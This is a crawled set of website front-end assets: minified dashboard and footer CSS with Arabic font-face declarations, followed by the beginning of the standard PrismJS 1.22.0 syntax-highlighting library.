button{width:100%}.alert-icon{width:40px;height:40px;display:inline-block;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.alert-icon i{width:40px;height:40px;display:block;text-align:center;line-height:40px;font-size:20px;color:#fff}.notification-info{margin-left:56px;margin-top:-40px}.notification-info p{margin:0;color:#999;font-size:12px}.panel-item .degree,.weather-bg .degree,.weather-bg i{font-size:60px}.alert-info .alert-icon{background-color:#99cce3}.alert-danger .alert-icon{background-color:#fcb1ae}.alert-success .alert-icon{background-color:#98d7ad}.alert-warning .alert-icon{background-color:#ffe699}.notification-sender{color:#414147}.notification-time{font-style:italic;color:#999}.alert-info .notification-info a{color:#45a2c9}.alert-danger .notification-info a{color:#fb6f6b}.alert-success .notification-info a{color:#42b663}.alert-warning .notification-info a{color:#e6cb76}.alert-info.bucket-notification{background-color:#eef7fd}.alert-danger.bucket-notification{background-color:#fef3f2}.alert-success.bucket-notification{background-color:#eef8f8}.alert-warning.bucket-notification{background-color:#fff7e1}.tasks-widget .task-footer:after,.tasks-widget .task-footer:before{content:"";display:table;line-height:0}ul.task-list{list-style:none}.tasks-widget .task-list>li{position:relative;padding:10px 5px;border-bottom:1px dashed #eaeaea}.tasks-widget .task-list li.last-line{border-bottom:none}.tasks-widget .task-list li>.task-checkbox{float:left;width:30px}.tasks-widget .task-list li>.task-title{overflow:hidden;margin-right:10px}.tasks-widget .task-list li>.task-config{position:absolute;top:10px;right:10px}.tasks-widget .task-list li.task-done .task-title-sp{text-decoration:line-through;color:#bbb}.tasks-widget .task-list li:hover{background:#f9f9f9}.tasks-widget .task-list li:hover>.task-config{display:block;margin-bottom:0!important}@media only screen and (max-width:320px){.tasks-widget .task-config-btn{float:inherit;display:block}.tasks-widget .task-list-projects li>.label{margin-bottom:5px}}.fc-first.fc-last{background-color:#f0f3f4}.external-event{font-weight:400}.fc-button.fc-state-default{border:1px solid #d9dadc;margin-left:0!important;background:#fafafa;color:#666}.weather-bg{background:#59ace2;border-radius:4px;-webkit-border-radius:4px;color:#fff;text-align:center;font-size:16px;font-weight:300}.weather-bg i{display:block}.reg-earn-stat{text-align:center;color:#6d6d6d;text-transform:uppercase;padding:40px 30px;font-weight:600}.reg-earn-stat span{display:block;color:#b0c781;font-size:20px}.loc-earn-stat{text-align:center;font-weight:600}.loc-earn-stat li{padding:0 15px;display:inline-block;text-transform:uppercase;font-size:12px}.loc-earn-stat li span{display:block;font-size:14px}.stat-divider{border-right:1px dashed #dadada}.vector-stat{height:150px;margin-top:20px}.horizontal .dropdown-menu>li>a:hover,ul.online-users{background-color:#eee}.online-users i.online{color:#a9d86e;margin-top:20px;font-size:x-small}.online-users i.offline{color:#eee;margin-top:20px;font-size:x-small}.panel>.online-users .list-group-item{border-width:0;padding:0 15px}.online-users .list-group-item{padding:0 15px}.online-users .list-group-item:hover{background-color:#fafafa}.online-users .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.online-users .list-group-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.chat-list .chat-indigo:after,.chat-list .chat-primary:after{border:5px solid rgba(213,242,239,0);right:100%;top:25%;content:" ";height:0;width:0;position:absolute;pointer-events:none;margin-top:-5px}.chat-footer{padding:10px 0;background-color:#fff}.chat-primary{background:#3d546e;color:#fff}.chat-list .chat-primary:after{border-right-color:#3d546e}.chat-indigo{background:#9358ac;color:#fff}.chat-list .chat-indigo:after{border-right-color:#9358ac}.chat-midnightblue{color:#fff;background-color:#2b3d51}.chat-list .chat-midnightblue:after{right:100%;top:25%;border:5px solid rgba(213,242,239,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-right-color:#2b3d51;margin-top:-5px}.sm-st{background:#fff;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05)}.sm-st-icon{width:60px;height:60px;display:inline-block;line-height:60px;text-align:center;font-size:30px;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;margin-right:10px;color:#fff}.sm-st-info{font-size:12px;padding-top:2px}.sm-st-info span{display:block;font-size:24px;font-weight:600}.orange{background:#fa8564!important}.tar{background:#45cf95!important}.sm-st .green{background:#86ba41!important}.pink{background:#ac75f0!important}.yellow-b{background:#fdd752!important}.progress-sm{height:12px}.panel-heading .nav{border:none;font-size:13px;margin:-10px -15px -15px}.tab-bg-dark-navy-blue ul>li>a{display:block;padding:15px!important}.tab-bg-dark-navy-blue{background:#f0f3f4;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-bottom:none}.panel-heading .nav>li.active>a,.panel-heading .nav>li.active>a:focus,.panel-heading .nav>li.active>a:hover,.panel-heading .nav>li>a{border-width:0;border-radius:0}.panel-heading .nav>li>a{color:#898989}.panel-heading .nav>li.active>a,.panel-heading .nav>li>a:hover{color:#8ab839;background:#fff}.panel-heading .nav>li:first-child.active>a,.panel-heading .nav>li:first-child>a:hover{border-radius:0;-webkit-border-radius:0px 0 0 0}.tab-right{height:48px}.panel-heading.tab-right .nav>li:first-child.active>a,.tab-right.panel-heading .nav>li:first-child>a:hover{border-radius:0;-webkit-border-radius:0}.panel-heading.tab-right .nav>li:last-child.active>a,.tab-right.panel-heading .nav>li:last-child>a:hover{border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0}.panel-heading.tab-right .nav-tabs>li>a{margin-left:1px;margin-right:0}.close-sm{font-size:14px}.general .panel-body{margin-left:-1px}.progress-bar{background-color:#428bca}.progress-bar-success,.st-green{background-color:#8ab839}.progress-bar-info,.st-blue{background-color:#23b7e5}.progress-bar-warning{background-color:#fad733}.progress-bar-danger,.st-red{background-color:#f05050}#accordion .panel{border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0;margin-bottom:-4px}.table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}#summary a.list-group-item{padding:12px;border:1px solid #f4f4f4}#summary a.list-group-item:hover{background-color:#eee;color:#4f4f4f}.panel-profile .profile{margin:5px 15px 5px 5px;border-radius:50%;-webkit-box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2)}.panel-profile li.list-group-item{border:1px solid #efefef;line-height:30px}.panel-profile li.list-group-item:hover{background-color:#fafafa;color:#4f4f4f}.profile40{width:40px;height:40px}.profile70{width:70px;height:70px}.profile80{width:80px;height:80px}.profile90{width:90px;height:90px}.thumb-sm{width:40px;display:inline-block}.avatar,.block{display:block}.mess li{border:1px solid #efefef}.avatar{position:relative;border-radius:500px}.panel .panel-heading{padding:10px 15px;text-transform:uppercase}.bg-info{background-color:#7acbee;color:#fff}.weather-category{padding:25px 0;color:#74829c}.fb-follower,.tw-follower{color:#fff;text-align:center}.weather-category ul{padding:0;margin:0;display:inline-block;width:100%}.weather-category ul li{width:32%;text-align:center;border-right:1px solid #e6e6e6;display:inline-block}.weather-category ul li h5{margin:0 0 5px;text-transform:uppercase;font-weight:300}.weather-category ul li:last-child{border-right:none}.twt-category ul li{color:#bdbdbd;font-size:13px}.twt-category h5{font-size:18px;font-weight:400!important}.m-t-10{margin-top:10px}.m-r-15{margin-right:15px}#course-list,.gauge-meta{list-style:none;margin:0}.p-15{padding:15px}.panel-box{display:table;table-layout:fixed;width:100%;height:100%;text-align:center;border:none}.panel-box .panel-item{display:table-cell;padding:30px;width:1%;vertical-align:middle;border-radius:0}.panel-box .panel-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.panel-box .panel-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.fb-follower{background:#335397;border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0}.tw-follower{background:#00c7f7;border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0}.footer-main,.stat-elem,.stat-info{background-color:#fff}.follower-foot{padding:8px 5px 5px;color:#757575;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;font-weight:300}.follower-foot ul li{display:inline-block;text-align:center;width:48%;padding:10px;line-height:normal}.gauge-meta{padding-left:0}.gauge-value{text-align:center;color:#5aa1d1;font-size:16px;font-weight:700}.sm-pie{height:100px;width:100%;display:block}.input-group.color .add-on i,.input-prepend.color .add-on i{display:block;cursor:pointer;width:16px;height:16px}.dropdown-menu.dropdown-custom>li{padding:8px 10px;font-size:12px}.dropdown-menu li:first-child.dropdown-header{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}li.dropdown-header{padding:5px 10px;color:#394263;background-color:#f9fafc;border-top:1px solid #eaedf1;border-bottom:1px solid #eaedf1}.dropdown-menu .divider{margin:2px 0;padding:0!important;background-color:#f0f0f0}.dropdown-menu.dropdown-custom>li>a{border-radius:3px}.dropdown-menu>li>a{padding:6px 10px}.dropdown-menu.dropdown-custom{min-width:200px}.footer-main{padding:7px 13px;border-top:1px solid #eee;text-align:center}.stat-elem{padding:18px;border-radius:40px}.stat-info{text-align:center;border-radius:5px;margin-top:-5px;padding:8px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);font-style:italic}#Keyword,.frmSearch{border:1px solid #f0f0f0}.stat-icon{text-align:center;margin-bottom:5px}.st-violet{background-color:#7266ba}.frmSearch{background-color:#c8eefd;margin:2px 0;padding:40px}#course-list{float:left;padding:0;width:190px}#course-list li{padding:10px;background:#fafafa;border-bottom:1px solid #f0f0f0}#course-list li:hover{background:#f0f0f0}#Keyword{padding:10px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#3d546e;border-color:#3d546e}.feedback-feature{margin:15px 0;padding:15px 0;border-radius:10px;background-color:#f4f4f4;text-align:center}.feedback-feature .option.yes{border:2px solid #269226;color:#269226}.feedback-feature .option{width:50px;height:50px;display:inline-block;margin:0 5px;border-radius:50%;font-weight:700;line-height:40px;text-align:center}.feedback-feature .option.no{border:2px solid grey;color:grey}

--- FILE ---
content_type: text/css
request_url: https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css
body_size: 1310
content:
@font-face{font-family:droidkufiFont;font-style:normal;src:url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.eot);src:url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff2) format('x-woff2'),url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff) format('woff'),url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.ttf) format('truetype')}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Regular.eot);src:url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Regular.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Regular.ttf) format('truetype')}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Bold.eot);src:url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Bold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/notonaskharabic/v4/NotoNaskhArabic-Bold.ttf) format('truetype')}.footerleft p,footer{font-family:droidkufiFont,'Open Sans',sans-serif}.footer-ul li a,.footer-ul li a:hover{transition:color .2s linear,background .2s linear}.footerleft,.paddingtop-bottom{margin-top:50px}footer{background-color:#fff;min-height:350px}.footerleft{padding:0 36px}.logofooter{margin-bottom:10px;font-size:25px;color:#fff;font-weight:700}.logofooter img{height:53px}.footerleft p{color:#3d546e;font-size:12px!important;margin-bottom:15px}.footerleft p i{width:20px;color:#999}.footer-ul li a,.heading7{color:#3d546e}.footer-ul{list-style-type:none;padding-left:0;margin-left:2px}.footer-ul li{line-height:20px;font-size:9px}.footer-ul i{margin-right:10px}.footer-ul li a:hover{color:#8ab839}.social:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.icon-ul{list-style-type:none!important;margin:0;padding:0}.bottom_ul,.social-icons{list-style-type:none}.icon-ul li{line-height:75px;width:100%;float:left}.icon{float:left;margin-right:5px}.copyright{min-height:20px;background-color:#3d546e}.copyright p{text-align:left;color:#fff;padding:4px;margin-bottom:0;font-size:10px}.span-or,h3{text-align:center}.heading7{font-size:21px;font-weight:700;margin-bottom:22px}.post p{font-size:12px;color:#fff;line-height:20px}.post p span{display:block;color:#8f8f8f}.bottom_ul{float:right;margin-bottom:0}.bottom_ul li{float:left;line-height:30px}.bottom_ul li:after{content:"/";color:#fff;margin-right:5px;margin-left:5px}.bottom_ul li a{color:#fff;font-size:10px}.social-icons li{display:inline!important;margin:0 10px}.social-icons li a{font-size:40px}.main{max-width:420px;margin:0 auto}.login-or{position:relative;font-size:18px;color:#aaa;margin-top:10px;margin-bottom:10px;padding-top:10px;padding-bottom:10px}.span-or{display:block;position:absolute;left:50%;top:-2px;margin-left:-25px;background-color:#fff;width:50px}.hr-or{background-color:#cdcdcd;height:1px;margin-top:0!important;margin-bottom:0!important}h3{line-height:300%}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px!important;padding-left:10px!important}.navbar-toggle{background:#3d546e!important;border-color:#fff}.navbar-toggle .icon-bar{background:#fff!important}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);top:27px;left:223px}.dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block}.dropdown-content a:hover{background-color:#f1f1f1}@media(min-width:768px){.dropdown2:hover .dropdown-content{display:block}.dropdown2:hover .dropbtn{background-color:#3d546e}}.khsoosi-style-message{margin:10px 10px 10px 25px}

--- FILE ---
content_type: text/javascript
request_url: https://mnhj-saudia.com/assets/template_files/js/prism.js
body_size: 44258
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
